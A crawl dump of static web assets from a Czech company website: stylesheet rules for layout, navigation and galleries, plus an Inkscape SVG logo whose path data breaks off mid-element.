			#footer-wrapper h2 a, #footer-wrapper h3 a, #footer-wrapper h4 a, #footer-wrapper h5 a, #footer-wrapper h6 a, #footer-wrapper strong a, #footer-wrapper b a {
				color: inherit;
			}

		#footer-wrapper ul.contact li, #footer-wrapper ul.dates li, #footer-wrapper ul.divided li {
			border-top-color: #353434;
			border-top-color: rgba(255, 255, 255, 0.05);
		}

/* Intro */

	#intro {
		text-align: center;
	}

/* Copyright */

	#copyright {
		text-align: center;
	}

		#copyright .links {
			display: inline-block;
			background: #2C2929;
			background: rgba(255, 255, 255, 0.05);
			border-radius: 5px;
			margin: 0;
		}

/* Desktop */

	@media screen and (min-width: 737px) {

		/* Basic */

			body, input, textarea, select {
				font-size: 13pt;
				line-height: 1.75em;
			}

			h2 {
				font-size: 1.5em;
			}

			h3 {
				font-size: 1.35em;
			}

		/* Section/Article */

			header {
				margin: 0 0 1.5em 0;
			}

				header > p {
					margin: 0.5em 0 0 0;
					padding-bottom: 0.5em;
				}

				header.major {
					margin: 0 0 3em 0;
				}

			footer {
				margin: 2.25em 0 0 0;
			}

		/* Box */

			.box {
				padding: 2.75em 1.75em 2.75em 1.75em;
			}

				.box .image.featured {
					left: 1.75em;
					top: 1.75em;
					margin: -4.5em 0 4.25em -3.5em;
				}

				.box.post header {
					padding-top: 1em;
					margin: 0 0 2em 0;
				}

				.box.post h2 {
					font-size: 2.5em;
					letter-spacing: -0.015em;
				}

				.box.post header > p {
					margin-top: 1.25em;
					font-size: 1.25em;
				}

		/* Button */

			input[type="button"],
			input[type="submit"],
			input[type="reset"],
			button,
			.button {
				font-size: 1.1em;
				padding: 0.65em 1.5em 0.65em 1.5em;
			}

				input[type="button"].big,
				input[type="submit"].big,
				input[type="reset"].big,
				button.big,
				.button.big {
					font-size: 1.5em;
					padding: 0.75em 1.5em 0.75em 1.5em;
				}

		/* List */

			ul.actions li {
				display: inline-block;
				margin-left: 1em;
			}

				ul.actions li:first-child {
					margin-left: 0;
				}

			ul.links li {
				display: inline-block;
				border-left: solid 1px rgba(255, 255, 255, 0.05);
				padding: 0 0 0 1em;
				margin: 0 0 0 1em;
			}

				ul.links li:first-child {
					border-left: 0;
					padding-left: 0;
					margin-left: 0;
				}

			ul.social {
				margin: 0 0 3.25em 0;
			}

				ul.social li {
					margin-left: 0.75em;
				}

		/* Wrappers */

			#header-wrapper {
				padding: 0em 0 3em 0;
			}

			#main-wrapper {
				padding: 4em 0 4em 0;
			}

			#footer-wrapper {
				padding: 4em 0 4em 0;
			}

				#footer-wrapper header {
					margin: 0 0 3em 0;
				}

					#footer-wrapper header h2 {
						font-size: 1.75em;
					}

		/* Header */

			#header {
				text-align: center;
			}

				#header h1 {
					color: #252122;
					font-weight: 900;
					font-size: 2.5em;
					letter-spacing: -0.035em;
					margin: 0 0 1em 0;
				}

		/* Nav */

			#nav > ul {
				margin: 0;
			}

				#nav > ul > li {
					display: inline-block;
					margin: 0 0.35em 0 0.35em;
				}

					#nav > ul > li > ul {
						display: none;
					}

					#nav > ul > li > a {
						border-radius: 5px;
						font-weight: 500;
						color: #5d5d5d;
						text-decoration: none;
						padding: 0.6em 1.2em 0.6em 1.2em;
						-moz-transition: background-color .25s ease-in-out;
						-webkit-transition: background-color .25s ease-in-out;
						-ms-transition: background-color .25s ease-in-out;
						transition: background-color .25s ease-in-out;
						outline: 0;
					}

					#nav > ul > li:hover > a, #nav > ul > li.active > a {
						background: #f3f3f3;
					}

					#nav > ul > li.current > a {
						background: #16a085;
						color: #fff !important;
						font-weight: 700;
					}

			.dropotron {
				border-radius: 5px;
				background-color: #252122;
				background-color: rgba(34, 30, 31, 0.98);
				padding: 1.25em 1.5em 1.25em 1.5em;
				font-style: italic;
				min-width: 13em;
				box-shadow: 0px 8px 15px 0px rgba(0, 0, 0, 0.5);
				text-align: left;
				margin-top: -1.25em;
				margin-left: -1px;
			}

				.dropotron a, .dropotron span {
					color: #aaa;
					text-decoration: none;
					-moz-transition: color .25s ease-in-out;
					-webkit-transition: color .25s ease-in-out;
					-ms-transition: color .25s ease-in-out;
					transition: color .25s ease-in-out;
				}

				.dropotron li {
					padding: 0.25em 0 0.25em 0;
				}

					.dropotron li:hover > a, .dropotron li:hover > span {
						color: #fff;
					}

				.dropotron.level-0 {
					margin-top: 2em;
				}

					.dropotron.level-0:before {
						content: '';
						display: block;
						position: absolute;
						left: 50%;
						margin-left: -10px;
						top: -9px;
						border-left: solid 10px transparent;
						border-right: solid 10px transparent;
						border-bottom: solid 10px #252122;
						border-bottom-color: rgba(34, 30, 31, 0.98);
					}

		/* Banner */

			#banner {
				position: relative;
				padding: 2.8em 0 8em 0;
				margin: 0 0 0 0;
			}

				#banner header {
					display: inline-block;
					border-radius: 5px;
				}

					#banner header h2 {
						font-size: 2.5em;
					}

					#banner header p {
						font-size: 1.5em;
					}

		/* Intro */

			#intro {
				overflow: hidden;
			}

				#intro section {
					margin: 3em 0;
					padding: 2.5em 0;
				}

				#intro h2 {
					font-size: 1.75em;
				}

				#intro p {
					margin: 0;
				}

				#intro .middle {
					position: relative;
					z-index: 1;
				}

					#intro .middle:before {
						content: '';
						width: 32px;
						height: 100%;
						position: absolute;
						left: -24px;
						top: 0;
						display: block;
						z-index: -1;
						box-shadow: 32px 0 0 0 #fff, 0 -32px 0 0 #fff, 0 32px 0 0 #fff, 32px 32px 0 0 #fff, 32px -32px 0 0 #fff, 0 0 32px 0 rgba(0, 0, 0, 0.15);
					}

					#intro .middle:after {
						content: '';
						width: 32px;
						height: 100%;
						position: absolute;
						right: -24px;
						top: 0;
						display: block;
						z-index: -1;
						box-shadow: -32px 0 0 0 #fff, 0 -32px 0 0 #fff, 0 32px 0 0 #fff, -32px 32px 0 0 #fff, -32px -32px 0 0 #fff, 0 0 32px 0 rgba(0, 0, 0, 0.15);
					}

				#intro .button {
					min-width: 12em;
				}

				#intro footer {
					margin: 0;
				}

		/* Copyright */

			#copyright {
				margin: 3em 0 2em 0;
			}

				#copyright .links {
					padding: 0.85em 2.25em 0.85em 2.25em;
				}

	}

/* Tablet */

	@media screen and (min-width: 737px) and (max-width: 1200px) {

		/* Basic */

			body {
				min-width: 960px;
				font-size: 11pt;
			}

			input, textarea, select {
				font-size: 11pt;
			}

		/* Section/Article */

			header.major {
				margin: 0.75em 0 2.5em 0;
			}

				header.major h2 {
					padding: 0 1em 0 1em;
				}

		/* List */

			ul.social li {
				margin: 0 0 0.25em 0.75em;
			}

		/* Wrappers */

			#header-wrapper {
				padding: 0em 0 3em 0;
			}

			#main-wrapper {
				padding: 2.75em 0 2.75em 0;
			}

			#footer-wrapper {
				padding: 3em 0 3em 0;
			}

				#footer-wrapper:before {
					height: 2.5em;
				}

				#footer-wrapper header {
					margin: 0 0 1.5em 0;
				}

					#footer-wrapper header h2 {
						font-size: 1.25em;
					}

		/* Header */

			#header h1 {
				margin: 0.25em 0 1em 0;
			}

		/* Banner */

			#banner {
				padding: 2.8em 0 8em 0;
				margin: 0 0 0 0;
			}

		/* Intro */

			#intro {
				padding: 0;
			}

				#intro section {
					padding: 1em 2em;
				}

				#intro .middle:before {
					left: -12px;
				}

				#intro .middle:after {
					right: -12px;
				}

		/* Copyright */

			#copyright {
				margin: 0;
			}

	}

/* Mobile */

	#navPanel, #titleBar {
		display: none;
	}

	@media screen and (max-width: 736px) {

		/* Basic */

			html, body {
				overflow-x: hidden;
			}

			body, input, textarea, select {
				line-height: 1.75em;
				font-size: 11pt;
				letter-spacing: 0;
			}

			h2, h3, h4, h5, h6 {
				font-size: 1.25em;
			}

		/* Section/Article */

			section, article {
				margin: 0 0 1.5em 0 !important;
			}

			header {
				margin: 0 0 1em 0;
			}

			footer {
				margin: 2em 0 0 0;
			}

		/* Box */

			.box {
				padding: 25px 15px 20px 15px;
			}

				.box .image.featured {
					left: 15px;
					top: 15px;
					margin: -40px 0 40px -30px;
				}

		/* Button */

			input[type="button"],
			input[type="submit"],
			input[type="reset"],
			button,
			.button {
				position: relative;
				padding: 0.65em 0 0.65em 0 !important;
				width: 100%;
				text-align: center;
				font-size: 1.25em;
				margin: 0.25em 0 0.25em 0;
			}

				input[type="button"].icon,
				input[type="submit"].icon,
				input[type="reset"].icon,
				button.icon,
				.button.icon {
					padding-right: 1em !important;
				}

		/* List */

			ul.actions li {
				display: block;
				margin-top: 0.5em;
			}

				ul.actions li:first-child {
					margin-top: 0;
				}

			ul.contact li {
				padding: 0.8em 0 0.8em 7em;
			}

				ul.contact li h3 {
					top: 0.8em;
				}

			ul.divided li {
				padding: 0.5em 0 0.5em 0;
			}

			ul.links li {
				display: block;
				border-top: solid 1px rgba(255, 255, 255, 0.05);
				padding: 0.25em 0 0 0;
				margin: 0.25em 0 0 0;
			}

				ul.links li:first-child {
					border-top: 0;
					padding-top: 0;
					margin-top: 0;
				}

			ul.social li {
				margin: 0 0.5em 0.75em 0;
			}

		/* Off-Canvas Navigation */

			#page-wrapper {
				-moz-backface-visibility: hidden;
				-webkit-backface-visibility: hidden;
				-ms-backface-visibility: hidden;
				backface-visibility: hidden;
				-moz-transition: -moz-transform 0.5s ease;
				-webkit-transition: -webkit-transform 0.5s ease;
				-ms-transition: -ms-transform 0.5s ease;
				transition: transform 0.5s ease;
				padding-bottom: 1px;
			}

			#titleBar {
				-moz-backface-visibility: hidden;
				-webkit-backface-visibility: hidden;
				-ms-backface-visibility: hidden;
				backface-visibility: hidden;
				-moz-transition: -moz-transform 0.5s ease;
				-webkit-transition: -webkit-transform 0.5s ease;
				-ms-transition: -ms-transform 0.5s ease;
				transition: transform 0.5s ease;
				display: block;
				height: 44px;
				left: 0;
				position: fixed;
				top: 0;
				width: 100%;
				z-index: 10001;
				background: none;
			}

				#titleBar .toggle {
					width: 80px;
					height: 60px;
				}

					#titleBar .toggle:before {
						font-family: FontAwesome;
						text-decoration: none;
						font-style: normal;
						font-weight: normal;
						-webkit-font-smoothing: antialiased;
						-moz-osx-font-smoothing: grayscale;
						content: '\f0c9';
						display: block;
						position: absolute;
						left: 10px;
						top: 10px;
						width: 50px;
						height: 40px;
						line-height: 40px;
						font-size: 18px;
						color: #fff;
						text-align: center;
						background: rgba(150, 150, 150, 0.75);
						border-radius: 5px;
					}

					#titleBar .toggle:active:before {
						background-color: #969696;
					}

			#navPanel {
				-moz-backface-visibility: hidden;
				-webkit-backface-visibility: hidden;
				-ms-backface-visibility: hidden;
				backface-visibility: hidden;
				-moz-transform: translateX(-275px);
				-webkit-transform: translateX(-275px);
				-ms-transform: translateX(-275px);
				transform: translateX(-275px);
				-moz-transition: -moz-transform 0.5s ease;
				-webkit-transition: -webkit-transform 0.5s ease;
				-ms-transition: -ms-transform 0.5s ease;
				transition: transform 0.5s ease;
				display: block;
				height: 100%;
				left: 0;
				overflow-y: auto;
				position: fixed;
				top: 0;
				width: 275px;
				z-index: 10002;
				color: #858484;
				background-image: url("images/bg02.png");
				box-shadow: inset -3px 0px 5px 0px rgba(0, 0, 0, 0.35);
			}

				#navPanel .link {
					display: block;
					color: #888;
					text-decoration: none;
					height: 44px;
					line-height: 44px;
					border-top: solid 1px rgba(255, 255, 255, 0.05);
					padding: 0 1em 0 1em;
					font-style: italic;
				}

					#navPanel .link:first-child {
						border-top: 0;
					}

				#navPanel .indent-1 {
					display: inline-block;
					width: 1em;
				}

				#navPanel .indent-2 {
					display: inline-block;
					width: 2em;
				}

				#navPanel .indent-3 {
					display: inline-block;
					width: 3em;
				}

				#navPanel .indent-4 {
					display: inline-block;
					width: 4em;
				}

				#navPanel .indent-5 {
					display: inline-block;
					width: 5em;
				}

				#navPanel .depth-0 {
					color: #fff;
				}

			body.navPanel-visible #page-wrapper {
				-moz-transform: translateX(275px);
				-webkit-transform: translateX(275px);
				-ms-transform: translateX(275px);
				transform: translateX(275px);
			}

			body.navPanel-visible #titleBar {
				-moz-transform: translateX(275px);
				-webkit-transform: translateX(275px);
				-ms-transform: translateX(275px);
				transform: translateX(275px);
			}

			body.navPanel-visible #navPanel {
				-moz-transform: translateX(0);
				-webkit-transform: translateX(0);
				-ms-transform: translateX(0);
				transform: translateX(0);
			}

		/* Wrappers */

			#main-wrapper {
				padding: 2em 10px;
				overflow: hidden;
			}

			#header-wrapper {
				padding: 2em 0;
			}

			#footer-wrapper {
				padding: 2em 25px;
				overflow: hidden;
				-webkit-transform: translateZ(0);
			}

		/* Intro */

			#intro {
				padding: 0 25px 0 25px;
			}

				#intro section {
					position: relative;
					border-top: solid 1px #dfdfdf;
					padding: 2.5em 0 0 0;
					margin: 1.5em 0 0 0 !important;
				}

					#intro section.first {
						border-top: 0;
						padding-top: 0;
					}

					#intro section p {
						margin: 0;
					}

		/* Header */

			#header {
				text-align: center;
			}

				#header h1 {
					color: #252122;
					font-weight: 900;
					font-size: 1.75em;
					letter-spacing: -0.035em;
				}

		/* Nav */

			#nav {
				display: none;
			}

		/* Banner */

			#banner {
				margin: 0em 0 0em 0 !important;
				padding: 2.2em 0;
			}



					#banner header h2 {
						font-size: 1.5em;
						line-height: 1.5em;
					}

					#banner header p {
						font-size: 1.2em;
					}

		/* Copyright */

			#copyright {
				margin: 3em 0 0 0;
			}

				#copyright .links {
					padding: 0.75em 1.25em 0.75em 1.25em;
				}

	}

	.logo {
		max-width: 90%;
		width: 40em;
		height: auto;
	}
	.violet {
		background-color: #6c5ce7!important;
	}
	.uvod-img {
		width: 100%;
		height: 10em;
		box-shadow: 0 0 2em rgba(0,0,0,0.3);
		border-radius: 0.3em;
	}
	.uvod-sluzby {
		border-left: 4px #16a085 solid;
		background-color: white;
		padding: 1.2em 1.5em;
		font-weight: 500;
	}
	.sluzby-hover:hover {
		box-shadow: 0 0 2em rgba(0,0,0,0.1);
	}
	.ukazka {
		float: right;
		width: 9em;
		text-align: center;
		padding: 0.1em 0.5em;
		border: 2px #16a085 solid;
		border-radius: 0.3em;
		color: #16a085;
		font-weight: 600;
		font-size: 0.8em;
		margin-top: -0.3em;
	}
	.ukazka:hover {
		cursor: pointer;
		background-color: #16a085;
		color: white;
	}
.special {
	background-color: white!important;
}
.special td:hover {
	background-color: rgba(22,160,133,0.1);
}


/* --- img gallery ----- */

div.gallery {
    border: 1px solid #ccc;
		margin-top: 15px;
}

div.gallery:hover {
    box-shadow: 0 0 2em rgba(0,0,0,0.3);
}

div.desc {
    padding: 10px;
    text-align: center;
		font-size: 0.9em;
}

* {
    box-sizing: border-box;
}

.responsive {
    padding: 0 6px;
    float: left;
    width: 33.33333%;
}

@media only screen and (max-width: 700px) {
    .responsive {
        width: 49.99999%;
        margin: 6px 0;
    }
}

@media only screen and (max-width: 500px) {
    .responsive {
        width: 100%;
    }
}

.clearfix:after {
    content: "";
    display: table;
    clear: both;
}

.gall-black {
	display: none;
	position: fixed;
	z-index: 100;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.5);
}
.gall-black2 {
	display: none;
	position: fixed;
	z-index: 100;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.5);
}
.gall {
	border-radius: 0.4em;
		width: 90%;
		max-width: 60em;
		max-height: 90%;
		overflow-y: scroll;
		padding: 2em;
		background-color: white;
		top: 50%;
  	left: 50%;
  	transform: translate(-50%, -50%);
		position: absolute;
}
.gall2 {
	border-radius: 0.4em;
	padding: 1em;
	padding-bottom: 3em;
	background-color: white;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	position: absolute;
}
.image-1 img {
	width: 100%;
}
.image-2 img {
	max-height: 100%;
}
.image-3 img {
	max-height: 80%;
}
.image-1 {
	width: 80%;
	max-width: 50em;
	height: auto;
}
.image-2 {
	width: auto;
	height: 80%;
}
.image-3 {
	width: auto;
	height: 80%;
}
.close {
	float: right;
	width: 2em!important;
	height: auto;
	opacity: 0.6;
	cursor: pointer;
}
.uvod-sekce {
	margin-top: -1em;
}
@media screen and (min-width: 737px) {
	.uvod-sekce {
		margin-top: -10em;
	}
}
@media screen and (min-width: 1200px) {
	.uvod-sekce {
		margin-top: -11em;
	}
}
.img-text {
	padding-top: 1em;
	padding-left: 1em;
	width: 100%;
}
.cz, .en {
	width: 2em;
	height: auto;
	border-radius: 100%;
	margin-bottom: -0.6em;
}
.cz:hover, .en:hover {
	box-shadow: 0 0 1em rgba(0,0,0,0.2);
	cursor: pointer;
}
.cz {
	margin-left: 1em;
}


--- FILE ---
content_type: text/css
request_url: https://ekochem94.cz/wp-content/themes/ekochem/assets/css/custom.css?var=1
body_size: 416
content:
main.content table {
    width: 100%;
    background-color: white!important;
}
main.content tr {
    border-top: solid 1px #dddddd;
}
main.content tr:first-child {
    border-top: 0;
}
main.content td {
    padding: 0.5em 1em 0.5em 1em;
}
main.content td:hover {
    background-color: rgba(22, 160, 133, 0.1);
}
main.content th {
    text-align: left;
    padding: 0.5em 1em 0.5em 1em;
    font-weight: 700;
    margin: 0 0 1em 0;
}

.brand-d-flex {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 2rem;
}

div.gallery {
    border: none !important;
    margin-top: 0 !important;
}
div.gallery:hover {
    box-shadow: none !important;
}
#gallery-1 img {
    border: 2px solid #cfcfcf;
}
#gallery-1 img:hover {
    box-shadow: 0 0 2em rgb(0 0 0 / 30%);
}

.box-wrapper {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 2rem;
}

.close-wrapper {
    margin-bottom: 1rem;
    display: flex;
    justify-content: space-between;
}

.modal-backdrop.show {
    opacity: 0.9 !important;
    z-index: 5000;
}
.modal {
    z-index: 5500;
}
.sl-overlay {
    background: #000;
    opacity: 0.9;
    z-index: 5500;
}

.gallery-item {
    border: 1px solid #ccc;
    text-decoration: none;
    color: initial;
}
.gallery-item:hover {
    color: initial;
    box-shadow: 0 0 2em rgba(0, 0, 0, 0.3);
}
.gallery-item-img {
    width: 100%;
    height: 250px;
    object-fit: cover;
    vertical-align: top;
}
.gallery-item-title {
    padding: 0.5rem 1rem;
    text-align: center;
}

.gallery .gallery-item {
    border: none !important;
    padding: 1rem;
}
.gallery .gallery-item img {
    width: auto;
    height: auto;
    max-width: 100%;
    vertical-align: top;
    border: none !important;
}
.gallery .gallery-item img:hover {
    box-shadow: none !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://ekochem94.cz/wp-content/themes/ekochem/images/logo.svg
body_size: 8559
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="836.88977"
   height="250.27557"
   id="svg28"
   inkscape:version="0.91 r13725"
   viewBox="0 0 836.88977 250.27557"
   sodipodi:docname="logo.svg">
  <metadata
     id="metadata52">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <defs
     id="defs50" />
  <sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="1920"
     inkscape:window-height="1056"
     id="namedview48"
     showgrid="false"
     inkscape:zoom="2.2426883"
     inkscape:cx="567.34599"
     inkscape:cy="41.831418"
     inkscape:window-x="0"
     inkscape:window-y="24"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg28" />
  <path
     d="m 396.26635,83.699088 -17.06095,26.282962 17.06095,0 0,-26.282962 z m -23.0553,26.974602 21.21083,-31.585612 7.37772,0 0,30.893972 7.3777,0 0,4.38046 -7.3777,0 0,10.60545 -5.53325,0 0,-10.60545 -23.0553,0 0,-3.68882 z m -7.83877,-16.830305 c 0,-3.919334 -1.38336,-6.685995 -4.38053,-8.530409 -1.84442,-1.152764 -4.61101,-2.074939 -7.37765,-2.074939 -2.99718,0 -5.5333,1.152764 -7.37772,2.997169 -2.07494,2.074939 -3.22771,4.61101 -3.22771,7.608179 0,3.688845 1.15277,6.686015 3.68882,7.838775 1.84443,1.61389 4.61108,2.76665 7.60824,2.76665 2.76666,0 5.0722,-1.15276 7.37773,-2.76665 2.53605,-2.07494 3.68882,-4.61101 3.68882,-7.838775 z m 1.15276,7.377725 c -1.61388,2.30546 -3.68882,4.84158 -6.68606,6.22488 -2.30551,0.92219 -4.611,1.61389 -6.68601,1.61389 -4.84159,0 -8.99153,-1.84447 -11.75817,-5.0722 -2.53606,-2.76657 -3.91941,-6.22488 -3.91941,-10.605346 0.46111,-5.072189 2.53612,-8.991533 5.99434,-11.527659 2.76665,-2.074948 6.45547,-3.227712 10.37489,-3.227712 5.53331,0 10.1443,1.844422 13.14154,5.763838 3.22772,3.919344 4.8416,9.222067 4.8416,15.216419 l 0,1.61389 c 0,6.45542 -1.61388,12.44976 -4.38053,17.06083 -2.7666,4.84158 -7.37766,7.37767 -13.1415,7.37767 -5.07216,0 -9.22212,-0.92219 -11.98877,-3.45832 -1.38328,-1.15276 -2.53605,-2.99717 -3.68882,-5.53323 l 4.84159,-1.61389 c 0.69171,2.075 2.075,3.68888 3.91942,4.61107 1.61389,1.38329 3.68883,1.8444 5.99436,1.8444 1.84447,0 3.91941,-0.46111 5.76382,-1.8444 2.30553,-1.15277 4.14995,-3.68882 5.5333,-6.68602 1.15276,-2.99717 1.84441,-7.37765 1.84441,-11.75811 z"
     style="fill:#7f8c8d;fill-opacity:0.99607843;fill-rule:evenodd"
     id="path36"
     inkscape:connector-curvature="0" />
  <path
     d="m 283.29552,145.71769 c -0.69171,-3.91938 -2.76664,-7.37768 -5.9944,-10.37487 -3.45832,-2.9972 -7.60825,-4.61109 -11.52761,-4.61109 -4.61106,0 -8.53047,1.61389 -11.52766,4.14997 -3.91941,3.22779 -6.22493,6.91661 -6.45547,10.83599 l 35.50514,0 z m -41.73008,2.99718 c 0,-6.91656 2.53612,-12.68041 7.37771,-17.29143 4.61105,-4.38054 10.37489,-6.45548 16.36924,-6.45548 5.99436,0 11.75819,2.07494 16.36926,6.22489 5.30271,4.84161 7.83876,11.06658 7.83876,18.90538 l 0,1.15271 -41.73003,0 c 0,5.07221 1.84442,9.22216 5.76382,12.44989 3.68884,2.30554 7.60825,3.4583 11.52766,3.4583 3.68883,0 6.68601,-0.92223 10.1443,-2.53606 3.22772,-2.075 5.53324,-4.61109 6.686,-7.37774 l 6.22496,0 c -1.84443,5.0722 -5.30272,9.22215 -9.91378,11.98876 -4.14994,2.53613 -8.761,3.45832 -13.37207,3.45832 -6.45546,0 -11.75818,-1.6139 -16.36924,-6.22493 -4.61107,-4.38055 -6.91659,-10.60545 -6.91659,-17.75261 z m -94.75711,-47.03271 c 0,-5.76377 2.30551,-11.527593 6.91653,-16.138604 4.84165,-5.072171 10.836,-7.377708 17.98312,-7.377708 7.14713,0 12.91096,2.305537 17.75254,6.916594 4.84165,4.841609 7.37771,11.066478 7.37771,17.521958 0,6.91653 -2.76663,12.91089 -8.29988,17.52195 -4.8416,4.14994 -10.60542,5.99437 -17.29148,5.99437 -6.22488,0 -11.5276,-1.84443 -16.36925,-6.22496 -5.30271,-4.84159 -8.06929,-11.06647 -8.06929,-18.2136 z m 6.22488,0 c 0,5.53325 2.30553,10.60541 6.45547,14.06371 3.45831,2.99718 7.60824,4.38048 11.98877,4.38048 4.61107,0 8.76101,-1.3833 12.2193,-4.14993 4.14996,-3.45831 6.22489,-8.06931 6.22489,-13.60262 0,-5.07211 -1.84442,-9.913696 -5.53323,-13.602541 -3.68889,-3.227703 -7.83884,-5.072171 -12.91096,-5.072171 -4.84165,0 -9.22212,1.844468 -12.91094,5.76383 -3.4583,3.458301 -5.5333,7.838772 -5.5333,12.219242 z m -5.07212,44.72717 c 0.69164,-6.2249 3.68882,-11.52763 8.53042,-15.44701 4.61105,-3.68882 9.91377,-5.76384 16.1387,-5.76384 4.38049,0 8.99154,0.92224 12.2193,2.99719 3.91936,2.075 7.60824,5.76384 9.91373,10.14434 l -7.37766,0 c -2.07499,-2.76667 -3.45829,-3.68884 -6.22495,-5.07216 -2.99717,-1.61388 -5.53322,-2.075 -8.53042,-2.075 -5.30269,0 -9.22211,1.61389 -12.91094,5.30275 -4.14994,3.91941 -5.76382,7.60827 -5.76382,13.37204 0,5.76385 1.84441,8.99157 5.99434,12.91101 3.68885,3.45825 7.14713,4.61102 12.44983,4.61102 2.99719,0 5.53331,-0.23054 8.53048,-1.84442 2.76665,-1.15277 4.14996,-1.61383 6.22496,-4.38048 l 7.60818,0 c -2.30549,4.14995 -6.45548,7.60826 -10.37483,9.68322 -3.22778,2.07494 -7.37771,2.99718 -11.7582,2.99718 -6.68606,0 -12.21929,-2.07495 -17.06088,-6.4555 -5.30271,-4.61102 -7.83883,-10.6054 -7.83883,-17.75256 l 0.23059,-3.22778 z m 234.70261,26.5136 0,-3.22772 3.45829,0 0,3.22772 -3.45829,0 z m -8.53041,0 0,-13.60259 2.99716,0 0,1.15276 c 0.69165,-0.92224 1.84444,-1.84441 3.22772,-1.84441 l 0,3.45824 c -1.15277,0.2306 -1.84441,0.2306 -2.30552,0.92225 -0.46107,0.23053 -0.9222,1.3833 -0.9222,2.53607 l 0,7.37768 -2.99716,0 z m -6.91661,0 0,-3.22772 3.68884,0 0,3.22772 -3.68884,0 z m -249.2275,-63.86305 0,16.36919 -6.45546,0 0,-46.110458 6.45546,0 0,22.363548 22.59419,-22.363548 8.53047,0 -19.59701,18.905308 20.28866,27.20515 -8.29989,0 -16.59982,-23.28579 -6.9166,6.9166 z m 222.02226,63.63253 -6.22489,0 0,-39.19401 -12.91095,39.19401 -6.45547,0 -13.14154,-38.96347 0,38.96347 -6.22488,0 0,-46.80228 9.22206,0 13.60267,39.8857 13.372,-39.8857 8.761,0 0,46.80228 z m -110.43471,-27.20525 0,-19.59703 6.68599,0 0,46.80228 -6.68599,0 0,-21.67199 -24.20801,0 0,21.67199 -6.22495,0 0,-46.80228 6.22495,0 0,19.59703 24.20801,0 z M 98.392228,98.91558 c -0.691647,-4.14996 -2.76664,-7.608249 -5.994354,-10.605435 -3.458298,-2.997169 -7.608232,-4.611057 -11.758187,-4.611057 -4.380529,0 -8.299943,1.613888 -11.297125,4.149942 -3.91935,3.227775 -6.224875,6.91659 -6.685991,11.06655 l 35.735657,0 z m -41.73002,2.76658 c 0,-6.91654 2.305524,-12.680357 7.377647,-17.291359 4.61106,-4.14995 10.374893,-6.224953 16.138716,-6.224953 6.224949,0 11.988718,2.075003 16.599779,5.994364 5.07218,4.841591 7.60824,11.066538 7.60824,18.674718 l 0,1.15275 -41.730019,0 c 0,5.0722 2.074994,9.22207 5.994344,12.44985 3.688829,2.53606 7.608243,3.68882 11.297062,3.68882 3.688903,0 6.916595,-0.92223 10.374892,-2.76664 3.227778,-2.07495 5.533302,-4.61101 6.686065,-7.37766 l 5.994366,0 c -1.84442,5.07212 -5.072188,9.45265 -9.683248,12.21924 -4.149945,2.30555 -8.761005,3.22778 -13.602596,3.22778 -6.224939,0 -11.527656,-1.6139 -16.138653,-5.99437 -4.841655,-4.61107 -6.916595,-10.83594 -6.916595,-17.75254 z"
     style="fill:#16a085;fill-opacity:0.99607843;fill-rule:nonzero"
     id="path40"
     inkscape:connector-curvature="0" />
  <path
     d="m 396.26635,83.699088 -17.06095,26.282962 17.06095,0 0,-26.282962 z m -23.0553,26.974602 21.21083,-31.585612 7.37772,0 0,30.893972 7.3777,0 0,4.38046 -7.3777,0 0,10.60545 -5.53325,0 0,-10.60545 -23.0553,0 0,-3.68882 z m -7.83877,-16.830305 c 0,-3.919334 -1.38336,-6.685995 -4.38053,-8.530409 -1.84442,-1.152764 -4.61101,-2.074939 -7.37765,-2.074939 -2.99718,0 -5.5333,1.152764 -7.37772,2.997169 -2.07494,2.074939 -3.22771,4.61101 -3.22771,7.608179 0,3.688845 1.15277,6.686015 3.68882,7.838775 1.84443,1.61389 4.61108,2.76665 7.60824,2.76665 2.76666,0 5.0722,-1.15276 7.37773,-2.76665 2.53605,-2.07494 3.68882,-4.61101 3.68882,-7.838775 z m 1.15276,7.377725 c -1.61388,2.30546 -3.68882,4.84158 -6.68606,6.22488 -2.30551,0.92219 -4.611,1.61389 -6.68601,1.61389 -4.84159,0 -8.99153,-1.84447 -11.75817,-5.0722 -2.53606,-2.76657 -3.91941,-6.22488 -3.91941,-10.605346 0.46111,-5.072189 2.53612,-8.991533 5.99434,-11.527659 2.76665,-2.074948 6.45547,-3.227712 10.37489,-3.227712 5.53331,0 10.1443,1.844422 13.14154,5.763838 3.22772,3.919344 4.8416,9.222067 4.8416,15.216419 l 0,1.61389 c 0,6.45542 -1.61388,12.44976 -4.38053,17.06083 -2.7666,4.84158 -7.37766,7.37767 -13.1415,7.37767 -5.07216,0 -9.22212,-0.92219 -11.98877,-3.45832 -1.38328,-1.15276 -2.53605,-2.99717 -3.68882,-5.53323 l 4.84159,-1.61389 c 0.69171,2.075 2.075,3.68888 3.91942,4.61107 1.61389,1.38329 3.68883,1.8444 5.99436,1.8444 1.84447,0 3.91941,-0.46111 5.76382,-1.8444 2.30553,-1.15277 4.14995,-3.68882 5.5333,-6.68602 1.15276,-2.99717 1.84441,-7.37765 1.84441,-11.75811 z"
     style="fill:#7f8c8d;fill-opacity:0.99607843;fill-rule:evenodd"
     id="path42"
     inkscape:connector-curvature="0" />
  <path
